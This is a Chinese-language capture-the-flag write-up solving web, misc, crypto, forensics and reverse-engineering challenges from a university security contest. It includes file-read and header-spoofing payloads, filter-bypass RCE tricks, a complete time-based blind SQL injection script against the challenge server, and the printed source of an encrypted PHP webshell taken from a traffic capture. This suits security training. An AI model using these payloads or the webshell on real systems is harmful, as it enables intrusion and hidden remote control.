成都理工大学第四届信安大挑战
web
中文网站

进入到这个题发现有留言板,并且看到上面有get型的,第一时间想到的是注入。但经过很久挣扎以后发现并不行。
但是当给参数a赋值的时候发现页面会发生变化。
于是就尝试各种方式对a做处理。
最后用到了php的伪协议的嵌套协议
标准格式变量=php://filter/convert.base64-encode/resource=文件名
要注意的是这个题要在playload加上view才行


最后将得到的这串base64编码进行解码就可以了
Phpwake

分析源码;
首先传入hellodino的值,发现要与$hellodino比较,但不知道它的具体值,这里就要用数组绕过。
下一个是判断d1是否全为数字,而case是数字,这里就直接在数值后面加个字母就好了。
第三个md5是强比较并且前面要求传入字符串比较,就不能用数组绕过,所以要求md5编码过后值相同的两个不同字符串。最后就可以得到flag了。

SSRF
直接查看网页源代码

发现cat要经过base64解码,说一传入参数要经过base64编码。
后面就是考察正则表达式,要求以http://dinoctf开头以209结尾
根据flag在dino.php直接构造对应语句即可得到flag

where_r_u_from_1

根据only guest from 127.0.0.1直接用bp抓包
加上X-Forwarded-For:127.0.0.1即可得到flag

sign in
直接查看网页源代码,发现一段类似base64编码的数据,直接解码即可得到flag

happy_shell
根据网页源代码可知要输入shell命令但又过滤了数字字母还有一些字符
则这里用到无字母rce
首先编写一段代码向题目地址提交一个php的文件

然后向php文件写入sh命令,在上传过程中进行抓包,通过source命令执行这个文件。
中间还要构造poc命令?变量=.+/???/????????[@-[]

得到该目录下文件明,然后直接cat 714_ls_h3r3.php即可得到flag
Bad Shell
根据提示可知本题是一道rce题
直接查看网页源代码
发现有有eval函数,则直接抓包然后构造system函数(这里注意其过滤了空格,要用$IFS绕过),永ls命令发现了该目录下的文件。

然后直接访问flag文件就可以

联合注入的本质
更据源码提示code要kesss作为密钥加密keysss2
随便传入key和code得到keysss

$query = 'SELECT * from keyss where keysss="'.$key.'" or 1=1';
和
$query2 = 'SELECT * from keyss';
返回值一样
Keysss2和keysss相等
跑php脚本得到hash
<?php
$keysss='Ji@ng_is_my_pig';
$keysss2='Ji@ng_is_my_pig';
$final_key = hash_hmac('sha256',$keysss,$keysss2);
echo $final_key;key=" union SELECT * from keyss#&code=20491e96e4a4883a8a382e488741754e54a2ed53551187b23304954f1decb30a
得到flag

不是sql注入
真的不是sql注入
burp抓包send to intruder爆破密码

导入字典

把length少的特别的都试一遍
发现密码为superman

登录得到flag
where_r_u_from_2
提示只有localhost才能得到flag
构造X-Forwarded-For: 127.0.0.1得到源码


发现sql语句insert ...
存在sql注入,过滤了空格和关键字/**/,大写双写绕过
尝试X-Forwarded-For: 127.0.0.1'/**/and/**/sleep(5)/**/and/**/1='
发现时间盲注
上脚本爆破
代码中 payload爆破数据库payload2爆破表名payload3爆破列名payload4爆破数据f
import time as time
from threading import Thread
import requests
import requests
import time
url = "http://118.24.2.230:36577/"
def get_bdname_len():
db_len = 0
i = 1
while 1:
payload = "127.0.0.1'/**/and/**/if(length((selselectect/**/group_concat(table_name)/**/ffromrom/**/information_schema.tables/**/where/**/table_schema=database()))=%d,sleep(5),null)/**/and/**/1='" % i
payload2 = "127.0.0.1'/**/and/**/if(length((selselectect/**/group_concat(fl4g)/**/ffromrom/**/flaaag))=%d,sleep(5),null)/**/and/**/1='" % i
start = time.time()
headers = {"X-Forwarded-For": payload2}
res = requests.get(url=url, headers=headers)
timeout = time.time() - start
if timeout >= 3:
db_len = i
break
else:
i += 1
print(i)
return db_len
# db_name_len = get_bdname_len()
# print(db_name_len)
def get_dbname(db_len):
global database_name
db_name = ""
for i in range(1, db_len + 1):
for num in range(0, 255):
# 构造payload,发起请求。
start = time.time()
# X-Forwarded-For: 127.0.0.1'/**/and/**/if((seselectlect/**/database())='demo2',sleep(5),null)/**/and/**/1='
payload = "127.0.0.1'/**/and/**/if(ascii(substr((seselectlect/**/database()),%d,1))=%d,sleep(5),null)/**/and/**/1='" % (
db_len, num)
payload2 = "127.0.0.1'/**/and/**/if(ascii(substr((seselectlect/**/group_concat(table_name)/**/frfromom/**/information_schema.tables/**/where/**/table_schema=database()),%d,1))=%d,sleep(5),null)/**/and/**/1='" % (
db_len, num)
payload3 = "127.0.0.1'/**/and/**/if(ascii(substr((seselectlect/**/group_concat(column_name)/**/frfromom/**/information _schema.columns/**/where/**/table_name='flaaag'),%d,1))=%d,sleep(5),null)/**/and/**/1='" % (
db_len, num)
payload4 = "127.0.0.1'/**/and/**/if(ascii(substr((seselectlect/**/fl4g/**/frfromom/**/flaaag),%d,1))=%d,sleep(5),null)/**/and/**/1='" % (
i, num)
headers = {"X-Forwarded-For": payload4}
res = requests.get(url=url, headers=headers)
end = time.time() - start
# 跟据正确页面响应时间猜解是否正确。
if end > 3:
# 返回正确记录正确值并转换成字符
db_name += chr(num)
print(db_name)
# 把正确的值插入到列表中,
database_name[db_len] = db_name
break
print(db_name)
# 用来存储正确数据
database_name = ["" for i in range(60)]
thread_list = []
get_dbname(42)
# def main(de_len):
# for i in range(1, de_len + 1):
# # 根据数据库长度生成对应的线程。并存储到列表中
# t = Thread(target=get_dbname, args=(i,))
# thread_list.append(t)
# t.start()
#
# for s in range(len(thread_list)):
# thread_list[s].join()
# print(database_name)
# s = ''
# for i in database_name:
# s += i
# print(s)
#
#
# if __name__ == "__main__":
# main(50)MISC部分
WOW
1、下载得到图片查看属性得到一半flag

2、放到010中看到结尾有中间部分的flag

3、图片放到kali运行binwalk看看发现隐藏图片

尝试foremost分离图片得到最后的flag

最终flag为D1no{We1come_2_mi5c_w0r1d}
唐伯虎资源
1、下载附件发现一个图片一个二维码
先扫二维码得到提示Flirting Scholar,There is secret说书生有密码
查看另一张图片发现打不开
010查看没有文件头
文件头大全
CTF——Misc Guide | Lunatic's Workstation
修改文件头

保存查看图片


感觉图片高度不对劲,猜测上脚本爆破
# 使用python3爆破png图片的宽高数据
import os
import binascii
import struct
for i in range(20000): # 一般 20000就够
wide = struct.pack('>i', i)
for j in range(20000):
high = struct.pack('>i', j)
data = b'\x49\x48\x44\x52' + wide + high + b'\x08\x06\x00\x00\x00'
# 因为是 Py3,byte和str型不能直接进行运算,要写把 str写 b'...'。不然把 wide和 high写成 str(...)
crc32 = binascii.crc32(data) & 0xffffffff
if crc32 == 0xE64D4ED1: # 0x889C2F07是这个 png文件头的 CRC校验码,在 21~25byte处
print('\n\n', i, j, crc32) # 0x 后的数字为十六进制中crc位置的代码(winhex左016,13-下一行的0)
print(type(data))
exit(0)
print(i, end=' ')
转化为16进制把010二进制宽高改了

查看图片发现一个密码

2、经过寻找发现zsteg 二维码有16进制串,文件头明显是rar文件

zsteg导出来放到010
9527解压得到flag
dino{a4gbh300a5100ba78043765661b93a5c}
一眼丁真

1、压缩包解压不了,提示有密码,放到010看看
有一个压缩包和txt
发现txt文件加密了,但整个压缩包没有加密
考虑伪加密CTF——zip伪加密_xiaozhaidada的博客-CSDN博客
修改txt部分

解压压缩包得到一个压缩包和一个txt

尝试暴力破解发现破解不了,假提示很烦。
发现另外一个文件的压缩包里面有一个一样的txt文件和一张图片,考虑明文攻击
把没加密的txt压缩了

使用bkcrack或者ARCHPR来明文攻击
我用的ARCHPR

成功破解图片

根据txt提示密码为很简单6位数密码猜测cloacked-pixel解密密码为123456
python lsb.py extract 12.png flag.txt 123456

得到flag dino{cl0ak_p1xe1_Is_eAsy}
蒸蒸日上
1、图片放大发现有异常像素点

上脚本缩小图片
from PIL import Image
img = Image.open('zheng.png')
w = img.width
h = img.height
a=10
img_obj = Image.new("RGB",(w//a,h//a))
for x in range(w//a):
for y in range(h//a):
(r,g,b)=img.getpixel((x*a,y*a))
img_obj.putpixel((x,y),(r,g,b))
img_obj.save('ok.png')缩小10倍爆破出来的
得到新图片

2、上zsteg得到flag

绝密文件
一个docx文件改成.zip后缀查看内容,有个txt提示alpha为密码
word/media有个图片

zsteg得到一半flag

根据txt提示alpha
下载这个字体

把word里面的字体改成下载的字体
随便在一个位置输入α得到一个二维码

反色二维码图片

汉信码扫得到另一半flag

D1no{Th3 _trait0r_1s_F@ckiNG_4gent_CaSO4!!!!}
#Egg
签到题
平台查看使用指南下滑

OSINT-小蛮腰
百度识图图片发现是广州塔

有张相似图片发现拍摄地点可能在二沙岛
百度地图全景查看

位置大致一致
反正在这附近我不记得flag是不是这个
flag为D1no{广州市越秀区二沙岛晴澜路72号}
Crypto部分
Crypto1
base解密
base58-base85-hex-base32-base64

Crypto2
p和q都给了直接解
import binascii
from Crypto.Util.number import *
from gmpy2 import gmpy2, gcd
c = 16434109686384611459181394881853478147234662562920563713149763285639994548558762171369728396889349347074388325564411932545868412226105482978267668627427633135435628382354853621295997905854954031410944413896862706318205381752864209593024662269114440638897880655901736062841149206797394890098074383133022822611
n=23686563925537577753047229040754282953352221724154495390687358877775380147605152455537988563490716943872517593212858326146811511103311865753018329109314623702207073882884251372553225986112006827111351501044972239272200616871716325265416115038890805114829315111950319183189591283821793237999044427887934536835813526748759612963103377803089900662509399569819785571492828112437312659229879806168758843603248823629821851053775458651933952183988482163950039248487270453888288427540305542824179951734412044985364866532124803746008139763081886781361488304666575456680411806505094963425401175510416864929601220556158569443747
e = 65537
p = 7799707908876640719679495747226486293649090131852473925527241929994810278461367691707791904170155371142609026562586646087619257765403315655673418589377369
q = 7329834014007415665211985821111641047255545678827851495867744151094315833808450673308631610297277621261131470374413184287421217829640373317483275392907737
fi = (p - 1) * (q - 1)
d = pow(e, -1, fi)
m = pow(c, d, p*q)
print(long_to_bytes(m))
D1no{Thi3_1s_R3a!!!ju3t_s0_s0}
Crypto3
低加密指数攻击直接开根
import gmpy2
from Crypto.Util.number import *
e = 9
k = 0
n = 2800044824704621161408665070096853947736471375809408114098504125569189326981850873756311998035561133370945799293194026395296121838093207817136585825949157679904170730243010344871339192919835817926135015055414284965057057708346778778581329589685284686696372352221082736286133576168931099271148252236883012403496658924224956405857439076345201056693601421753628592658844074893903298266563815677656415830541123249011148724016642256329797514085644462597502092709584001125596700232311250492638863550504723144793688211368899306332430229146836662375704351611753874378005540939509720322238106864311927416511422879
c = 50813016517568878016409873603227581583352450747957029419437128510454380806457561089831772166484562811261422445797830523681349099188802633361172741268812281751871116274963493305165486230968687852912899386295985135331424148166905314247488293529894149095924504781165982436403031658992809890245446381233851310676021230220800977360309867468788216091252005906528648738870947253335500012273885003081106254025970027025237698114781092720091942730994812261782658030289994286518315706862286214184975539812669654725865669250630154575679486008553567147644603766683460114727781413993626253671415044650579725532319901
while True:
m = c + n * k
result,flag = gmpy2.iroot(m, e)
if True == flag:
k += 1
print(long_to_bytes(result))
breakD1no{M1Nni3_Mans0n_Att@ck!!}
Crypto4
这是关键
n1 = p * q
n2 = p * r
求n1和n2的最大公约数把p求出来然后就可以求出q和r了
from Crypto.Util.number import *
from gmpy2 import *
e = 65537
n1 = 68303750193613387584404784247201685906006070017872462431646593735883919109629332312845566080206040810662336966369437764214595765131013332904327864163939418737350856826074707708717044810321241447612116297804257310478913542774083924458255717357971925237167552333196964830144362442626002557789235321190768961601
n2 = 100682181289196862309157573082916698451001755921862364864968483869473799731977753924671424049650075665980110167780076267599890199337680148593810065042424842069280784862180670839551636490102585319287870853808604791536637820159820768113093567780156480806791124696076229499913925041453706744047053352543264020759
p = gcd(n1, n2)
q=n1//p
r=n2//p
n=p*q*r
fi=(p-1)*(q-1)*(r-1)
c = 19880247659859455956679486692198932423609906467667512457154873887211220400163985449795411500292750436515624980457825680128663890972072439384837528067478801725953494190108701456135492961945763067257537235076199265386576321013351751279037268656033737065512609360838468167123704798679867591845218503058161368630636438091098406862022392449333695176541026792219309440847876856146404441661142142894666548308271795477213404306621441427059646417501670576492498186258852
d=pow(e,-1,fi)
m=pow(c,d,n)
print(long_to_bytes(m))
'''
[e]: 65537
[n1]: 68303750193613387584404784247201685906006070017872462431646593735883919109629332312845566080206040810662336966369437764214595765131013332904327864163939418737350856826074707708717044810321241447612116297804257310478913542774083924458255717357971925237167552333196964830144362442626002557789235321190768961601
[n2]: 100682181289196862309157573082916698451001755921862364864968483869473799731977753924671424049650075665980110167780076267599890199337680148593810065042424842069280784862180670839551636490102585319287870853808604791536637820159820768113093567780156480806791124696076229499913925041453706744047053352543264020759
[c]: 19880247659859455956679486692198932423609906467667512457154873887211220400163985449795411500292750436515624980457825680128663890972072439384837528067478801725953494190108701456135492961945763067257537235076199265386576321013351751279037268656033737065512609360838468167123704798679867591845218503058161368630636438091098406862022392449333695176541026792219309440847876856146404441661142142894666548308271795477213404306621441427059646417501670576492498186258852
'''D1no{Congratulations_U_g0t_h0w_2_decompose_factors}
Crypto6
已知p^rev(q)的值为0
p和q关联爆破
参考
https://blog.csdn.net/weixin_52640415/article/details/130415368
代码
n = 21784599039818891116592660237834461752455074135186652257038329303353733429075190460137583712645668583367743007774631884037624127503142084360730720405085651523500493245329710835433463023665224689233653376524581126050444636445544498935617190876929806949010569876874255848058532397535896955904524069907340533758808371992926979519485833577210867632633596602264855317776129623324463682963779084611524235291891174902657622438749726600565268468486975257189886224992244652946615729638574373886043554867425724970791997045959718875965429639649832537947499085870551857876165961799038212673084335150112736578075029519607921451729
hint = 0
bits = 1024
def get_pq(p, q, idx):
t = p * q
if t == n:
print('!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!1')
print('p = ', p)
print('q = ', q)
exit()
return True
if idx >= bits // 2:
return False
if t > n:
return False
if ((t ^ n) & ((1 << idx) - 1)) != 0:
return False
# 中间全写1,不能小于n
k = (1 << (bits - idx)) - (1 << idx)
if (p + k) * (q + k) < n:
return False
b1 = int(hint[idx])
b2 = int(hint[-idx - 1])
bleft = 1 << (bits - idx - 1)
bright = 1 << idx
'''
if (b1 == 1) and (b2 == 1):
get_pq(p + bleft + bright, q, idx+1)
get_pq(p + bleft, q + bleft, idx+1)
get_pq(p + bright, q + bright, idx+1)
get_pq(p, q + bleft + bright, idx+1)
elif (b1 == 0) and (b2 == 0):
get_pq(p + bleft + bright, q + bleft + bright, idx+1)
get_pq(p + bleft, q + bright, idx+1)
get_pq(p + bright, q + bleft, idx+1)
get_pq(p, q, idx+1)
elif (b1 == 1) and (b2 == 0):
get_pq(p + bleft + bright, q + bleft, idx+1)
get_pq(p + bleft, q, idx+1)
get_pq(p + bright, q + bleft + bright, idx+1)
get_pq(p, q + bright, idx+1)
elif (b1 == 0) and (b2 == 1):
get_pq(p + bleft + bright, q + bright, idx+1)
get_pq(p + bleft, q + bleft + bright, idx+1)
get_pq(p + bright, q, idx+1)
get_pq(p, q + bleft, idx+1)
else:
pass
'''
way = [
[[1, 1, 1, 1], [1, 0, 0, 1], [0, 1, 1, 0], [0, 0, 0, 0]], # 00左右都相同
[[1, 1, 0, 1], [1, 0, 1, 1], [0, 1, 0, 0], [0, 0, 1, 0]], # 01左同右不同
[[1, 1, 1, 0], [1, 0, 0, 0], [0, 1, 1, 1], [0, 0, 0, 1]], # 10右同左不同
[[1, 1, 0, 0], [1, 0, 1, 0], [0, 1, 0, 1], [0, 0, 1, 1]], # 11左右都不同
]
for v in way[b1 * 2 + b2]:
get_pq(p + v[0] * bleft + v[1] * bright, q + v[2] * bleft + v[3] * bright, idx + 1)return False
hint = bin(hint)[2:].zfill(bits)
print('h:', hint)
p = (1 << (bits - 1)) + 1
q = (1 << (bits - 1)) + 1
get_pq(p, q, 1)
得到pq
p = 157212873589208885641544361409502423630760905181070570570580225425676166189986866481639482965896421285228427911687351147522400784159538057762484011978696745119899180323564291431775264072852754151420783303153721267062008054117183227315324921094123831723005416068944744640340639203347889752612079108721618569891
q = 138567526580178158783351086318284899643016668905934571110237566860705504622809194096162295858910126306099938552492338499903640023103710206605812725445205151178205036192814391425548574947274188211927613945530687128070736153347094804530212186168486440480703352773128979191938992337812299734866810831839795021819
解的flag
from Crypto.Util.number import long_to_bytes
from gmpy2 import *
n = 21784599039818891116592660237834461752455074135186652257038329303353733429075190460137583712645668583367743007774631884037624127503142084360730720405085651523500493245329710835433463023665224689233653376524581126050444636445544498935617190876929806949010569876874255848058532397535896955904524069907340533758808371992926979519485833577210867632633596602264855317776129623324463682963779084611524235291891174902657622438749726600565268468486975257189886224992244652946615729638574373886043554867425724970791997045959718875965429639649832537947499085870551857876165961799038212673084335150112736578075029519607921451729 # given n
c = 11435408425330204987469388803582163189885947151912630275287954591186893259170086048131048923947551474510690666818400482000256656030110859571644614094393232980639199803275954235276575910242311304801185363430980842840614146291689136673950132080802759511182035512408338095083727938464443814494807306623489499271672001555388153609370377921084162438563026002693863056252400402590077718208323775472880323105337965943672836976344721243296652014005632410718027202629094044094573427864051721862819449209207203631587409570553183905420270647595497104769814729512988941616014959883619490558441320346503519053663661679894956773203 # given c
p = 157212873589208885641544361409502423630760905181070570570580225425676166189986866481639482965896421285228427911687351147522400784159538057762484011978696745119899180323564291431775264072852754151420783303153721267062008054117183227315324921094123831723005416068944744640340639203347889752612079108721618569891
q = 138567526580178158783351086318284899643016668905934571110237566860705504622809194096162295858910126306099938552492338499903640023103710206605812725445205151178205036192814391425548574947274188211927613945530687128070736153347094804530212186168486440480703352773128979191938992337812299734866810831839795021819
d=pow(65537,-1,(p-1)*(q-1))
print(long_to_bytes(pow(c,d,n)))flag{4fcf487e-0fa7-44b1-8c8d-bf28e09d55ae}
Pwn部分
我菜只做了两道
网络猫咪
签个到直接nc连接服务器

看看你的shell
不知道怎么解的我猜密码123456猜出来了

然后直接看flag

Reverse
Hello_IDA
拖入IDA直接看到了

hello_linux_x86
放到kali中先增加执行权限在运行
chmod 777 hellolinux

hello_mac_arm!
放到IDA直接看到flag

ezzzzRe
IDA中按空格然后F5这段看到代码

int __cdecl main(int argc, const char **argv, const char **envp)
{
char s2[1000]; // [rsp+0h] [rbp-430h] BYREF
__int64 v5; // [rsp+3E8h] [rbp-48h] BYREF
char s1[32]; // [rsp+3F0h] [rbp-40h] BYREF
char *v7; // [rsp+410h] [rbp-20h]
char *v8; // [rsp+418h] [rbp-18h]
char *v9; // [rsp+420h] [rbp-10h]
char *v10; // [rsp+428h] [rbp-8h]s1[0] = 2;
s1[1] = 15;
s1[2] = 8;
s1[3] = 9;
s1[4] = 29;
s1[5] = 15;
s1[6] = 57;
s1[7] = 10;
s1[8] = 15;
s1[9] = 13;
s1[10] = 3;
s1[11] = 57;
s1[12] = 30;
s1[13] = 9;
s1[14] = 20;
s1[15] = 71;
s1[16] = 27;
std::operator<<>(&std::cout, "Hello, Welcome to Dinoctf,please input your flag!", envp);
memset(s2, 0, sizeof(s2));
scanf("%s", s2);
v9 = s2;
v10 = s2;
v8 = (char *)&v5;
while ( v10 != v8 )
{
v7 = v10;
*v10++ ^= 0x66u;
}
if ( !memcmp(s1, s2, 0x11uLL) )
printf("correct!");
else
printf("error!");
return 0;
}
s1每个字符和0x66异或得到flag
dino{i_like_xor!}
APK1
放到jeb看
查看MainActivity函数得到flag


APK2
flag2用了AES加密密钥为GenshinImpact233

解密得到

Forensics
CaSO4的不咯戈-1
放到wireshark追踪到590tcp流发现上传了.htaccess


追踪下一个流591发现上传了木马图片附上源码

分析源码发现密钥就是$passkey
把木马复制下来修改一下放到本地跑
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encryptAES($data, $key) {
return bin2hex(openssl_encrypt($data, "AES-128-CBC", $key, OPENSSL_RAW_DATA, "0123456789abcdef"));
}function decryptAES($encryptedData, $key) {
$decodedText = hex2bin($encryptedData);
$secretKey = $key;
$iv = "0123456789abcdef";
return openssl_decrypt($decodedText, "AES-128-CBC", $secretKey, OPENSSL_RAW_DATA, $iv);
}$datainput = file_get_contents("php://input");
$plen = substr($datainput,0,2);
$payloaddata = substr($datainput,2);
$pass=substr($payloaddata,0,2).substr($payloaddata,strlen($payloaddata)-$plen+2);
$payloaddata = substr($payloaddata,2,strlen($payloaddata) - $plen);
$payloadName='payload';
$key=substr(md5('41403655168167b2'),0,16);
$passkey = $pass;
for($i=0;$i<strlen($passkey);$i++) {
$c = $key[$i+1&15];
$passkey[$i] = $passkey[$i]^$c;
}$passkey = substr(md5($passkey.$key),0,16);
echo $passkey;
echo "\n";
$data = decryptAES($payloaddata, $passkey);
echo 'data:'.$data;
echo "\n";
if (isset($_SESSION[$payloadName])) {
$payload = decryptAES($_SESSION[$payloadName], $_SESSION['payloadkey']);
if (strpos($payload, "getBasicsInfo") === false) {
$payload = decryptAES($payload, $_SESSION['payloadkey']);
}
eval($payload);
echo ('payload:'.$paload);
echo "\n";
$res = @run($data);
echo ('res:'.$res);
echo "\n";
$reslen = strlen($res) + 32;
$p1 = substr($reslen,-1);
echo substr(md5($reslen), 0, $p1);
echo "\n";
echo $res;
echo "\n";
echo substr(md5($reslen), $p1);
} else {
if (strpos($data, "getBasicsInfo") !== false) {
$_SESSION['reskey'] = substr(md5(file_get_contents("php://input")),16);
$_SESSION['payloadkey'] = $passkey;
$_SESSION[$payloadName] = encryptAES($data, $passkey);
}
}
echo "\n";
//echo substr(md5(file_get_contents("php://input")),16);
$key=substr(md5(pathinfo(__FILE__)['filename']),0,16);pathinfo(__FILE__)['filename']的值为41403655168167b2没有后缀,我以为有后缀卡了很久
浏览器运行随便post一个值抓包

追踪到的Tcp 656流为第一个post访问木马文件

第一次输入的一大串值作为post数据
得到密钥和解码后的代码
key=613001260d94ebd0
CaSO4的不咯戈-2
分析刚获得的代码发现reskey为服务器响应加密密钥

从tcp591流中找到生成方式

修改木马代码得到reskey
reskey=0433434e8d50be95
入侵分析-1
给的windows中有个数据流

放到wireshark追踪流到38看到对fav.icn传输不正常数据

马的位置为fav.icn
在windows server的RoYi文件夹放到idea全局搜索setCipherKey找到shirokey



fCq+/xW488hMTCD+cmJ3aQ==_fav.icn 来sha2加密得到flag

flag{6a5c6d117ebeee65d9439ab479e41bb21979a2d8319f5c8c456c1e5fd805d98b}
入侵分析-5
windows server中查看compmgmt.msc本地用户组

看到一个admin$
桌面文件看到一个文档


里面有密码
flag{admin$_Zzxzz@114514}
PPC
汇编1
初始值eax=1,ebx=2。执行完上述代码后,eax的值为2,ebx的值为2。请注意,这是因为eax在第三行的指令中被加了1,而ebx没有被修改1。
D1no{2,2}
汇编2
- 初始值:eax = 1,ebx = 2。
- push eax:将 eax 的值(1)压入堆栈。
- push ebx:将 ebx 的值(2)压入堆栈。此时堆栈顶部为 ebx,其下方为 eax。
- add eax, 1:将 eax 的值加 1。eax 的值变为 2。
- pop ebx:将堆栈顶部的值弹出,存入 ebx。此时 ebx 的值为 2,堆栈顶部为 eax。
- pop eax:将堆栈顶部的值弹出,存入 eax。此时 eax 的值为 1,堆栈为空。
经过以上执行过程,最终的结果为 eax = 1,ebx = 2。
D1no{1,2}
汇编3
- 初始值:ebp = 0,esp = 0。
- push eax:将 eax 的值压入堆栈。由于未提供 eax 的初始值,我们无法确定具体的值。
在执行 push eax 指令时,它会将 eax 的值压入堆栈,并将 esp 的值减去 4,然后将 eax 的值存储到 esp 指向的内存位置。因此,我们可以得到以下关系:
esp = esp - 4
由于未提供 eax 的初始值,无法确定 eax 的具体值。但是根据汇编代码中的指令顺序,该指令之前没有对 eax 进行过修改,因此假设 eax 的值为 0。
将 eax 的值(0)压入堆栈后,esp 的值减去 4,因此:
esp = 0 - 4 = -4
由于 ebp 和 esp 的值在初始时均为 0,经过执行 push eax 指令后,ebp 的值保持为 0,而 esp 的值变为 -4。
因此,最终的结果为 ebp = 0,esp = -4。
D1no{0,-4}























 5097
5097

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








